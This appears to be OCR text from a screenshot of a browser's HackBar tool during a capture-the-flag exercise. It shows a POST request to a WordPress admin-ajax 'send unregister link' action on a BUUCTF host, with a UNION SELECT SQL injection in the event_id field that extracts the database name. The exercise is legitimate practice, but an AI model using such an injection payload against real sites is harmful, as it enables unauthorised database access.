 {"success":"
Check your email inbox for an unregister link.<\/p>"}
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other Contribute now
Load URL
http://node4.buuoj.cn:26770/wp-admin/admin-ajax.php?action=rtec_send_unregister_link
Split URL
Execute
Post data Referer User Agent Cookies Clear All
event_id=3%20UNION%20SELECT%200,1,2,3,4,5,6,7,8,database()%20--%20x&
email=recipient@example.com